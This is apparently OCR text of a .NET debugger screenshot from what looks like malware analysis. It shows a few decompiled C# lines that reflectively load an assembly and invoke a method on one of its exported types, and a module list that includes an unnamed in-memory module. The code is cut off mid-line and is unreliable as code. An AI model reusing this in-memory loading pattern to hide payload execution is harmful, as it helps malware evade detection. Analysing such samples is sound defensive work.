 432 };
433 object objectValue = RuntimeHelpers.GetObjectValue(((Assembly)Type.GetType(string.Format("{0}{1}{2}", arra
null, new object[]
434 {
435 array5
436 })).GetExportedTypes()[22].GetMethods()[0].Invoke(null, new object[0]));
437 }
100 %
模块
进程 全部 搜索
名称 已优化 Dynamic InMemory 排序 版本 时间戳 地址
System.dll 否 否 否 3 4.7.3062.0 built by: NET472REL1 2018/3/27 4:05:59 04C90000-04FF4000
System.Drawing.dll 否 否 否 4 4.7.3062.0 built by: NET472REL1 2018/3/27 4:05:18 00B00000-00B9200
Microsoft.VisualBasic.dll 否 否 否 5 14.7.3062.0 built by: NET472REL1 2018/3/27 4:29:05 00CC0000-00D5C00
System.Configuration.dll 否 否 否 6 4.7.3062.0 built by: NET472REL1 2018/3/27 4:05:06 039C0000-03A2400
System.Xml.dll 否 否 否 7 4.7.3062.0 built by: NET472REL1 2018/3/27 4:05:30 052E0000-0556C00
CB4B1s 否 否 是 8 1.0.0.0 <未知> 004A0000-004C3A0